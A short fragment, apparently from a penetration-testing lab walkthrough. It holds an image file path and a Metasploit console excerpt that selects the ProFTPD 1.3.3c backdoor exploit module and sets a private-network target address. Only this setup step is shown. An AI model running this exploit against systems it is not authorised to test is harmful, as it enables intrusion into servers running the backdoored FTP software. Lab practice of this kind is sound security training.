 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.21.133
RHOSTS => 192.168.21.133
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >